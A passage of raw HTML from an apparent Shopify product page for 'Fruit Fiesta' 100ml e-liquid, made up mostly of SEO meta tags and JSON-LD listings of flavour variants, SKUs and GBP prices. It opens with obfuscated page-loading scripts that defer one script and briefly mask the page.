_0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
  </script>







  <script async>
    !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
  </script>














<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Friut Fiesta Eliquid - UK Vapor Waves - Uk Vapor Waves</title>
<meta name="description" content="Friut Fiesta Eliquid - We have huge selection of Friut Fiesta Eliquid available at reasonable prices." />
<link rel="canonical" href="https://ukvaporwaves.com/products/friut-fiesta-eliquid" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Uk Vapor Waves" />
<meta property="og:url" content="https://ukvaporwaves.com/products/friut-fiesta-eliquid" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Friut Fiesta Eliquid - UK Vapor Waves - Uk Vapor Waves" />
<meta property="og:description" content="Friut Fiesta Eliquid - We have huge selection of Friut Fiesta Eliquid available at reasonable prices." />
<meta property="og:image" content="https://ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712" />
<meta property="og:image:height" content="800" />
<meta property="og:image:width" content="800" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="8.43" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:retailer_item_id" content="FFE-01" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://ukvaporwaves.com/#/schema/website/1",
      "url": "https://ukvaporwaves.com",
      "name": "Uk Vapor Waves",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ukvaporwaves.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid",
      "name": "Friut Fiesta Eliquid - UK Vapor Waves - Uk Vapor Waves",
      "description": "Friut Fiesta Eliquid - We have huge selection of Friut Fiesta Eliquid available at reasonable prices.",
      "datePublished": "2023-07-26T15:44:43+01:00",
      "breadcrumb": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
      },
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
      }],
      "isPartOf": {
        "@id": "https://ukvaporwaves.com/#/schema/website/1"
      },
      "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid"
    },
    {
      "@type": "ImageObject",
      "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796",
      "width": 800,
      "height": 800,
      "url": "https:\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712",
      "contentUrl": "https:\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid\/#\/schema\/Product",
      "brand": [{
        "@type": "Brand",
        "name": "vendor-unknown"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid"
      },
      "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99",
      "description": "Friut Fiesta Eliquid - We have huge selection of Friut Fiesta Eliquid available at reasonable prices.",
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
      }],
      "productGroupID": "8494339588396",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191550764",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No",
          "sku": "FFE-27",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191550764",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191550764",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191550764\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191517996",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot",
          "sku": "FFE-26",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191517996",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191517996",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191517996\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191485228",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot",
          "sku": "FFE-25",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191485228",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191485228",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191485228\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191452460",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ No",
          "sku": "FFE-24",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191452460",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191452460",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191452460\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191419692",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 2 Shot",
          "sku": "FFE-23",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191419692",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191419692",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191419692\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191386924",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 1 Shot",
          "sku": "FFE-22",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191386924",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191386924",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191386924\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191354156",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ No",
          "sku": "FFE-21",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191354156",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191354156",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191354156\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191321388",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 2 Shot",
          "sku": "FFE-20",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191321388",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191321388",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191321388\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191288620",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 1 Shot",
          "sku": "FFE-19",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191288620",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191288620",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191288620\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191255852",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ No",
          "sku": "FFE-18",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191255852",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191255852",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191255852\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191223084",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 2 Shot",
          "sku": "FFE-17",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191223084",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191223084",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191223084\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191190316",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 1 Shot",
          "sku": "FFE-16",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191190316",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191190316",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191190316\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191157548",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ No",
          "sku": "FFE-15",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191157548",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191157548",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191157548\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191124780",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 2 Shot",
          "sku": "FFE-14",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191124780",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191124780",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191124780\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191092012",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 1 Shot",
          "sku": "FFE-13",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191092012",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191092012",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191092012\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191059244",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ No",
          "sku": "FFE-12",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191059244",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191059244",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191059244\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918191026476",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 2 Shot",
          "sku": "FFE-11",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918191026476",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918191026476",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918191026476\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190993708",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 1 Shot",
          "sku": "FFE-10",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190993708",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190993708",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190993708\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190960940",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ No",
          "sku": "FFE-09",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190960940",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190960940",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190960940\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190928172",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 2 Shot",
          "sku": "FFE-08",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190928172",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190928172",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190928172\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190895404",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 1 Shot",
          "sku": "FFE-07",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190895404",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190895404",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190895404\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190862636",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ No",
          "sku": "FFE-06",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190862636",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190862636",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190862636\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190829868",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 2 Shot",
          "sku": "FFE-05",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190829868",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190829868",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190829868\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190797100",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 1 Shot",
          "sku": "FFE-04",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190797100",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190797100",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190797100\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190764332",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ No",
          "sku": "FFE-03",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190764332",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 7.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190764332",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190764332\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190731564",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 2 Shot",
          "sku": "FFE-02",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190731564",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.97,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190731564",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190731564\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45918190698796",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 1 Shot",
          "sku": "FFE-01",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34587147370796"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45918190698796",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.43,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid?variant=45918190698796",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45918190698796\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Uk Vapor Waves",
          "item": "https:\/\/ukvaporwaves.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

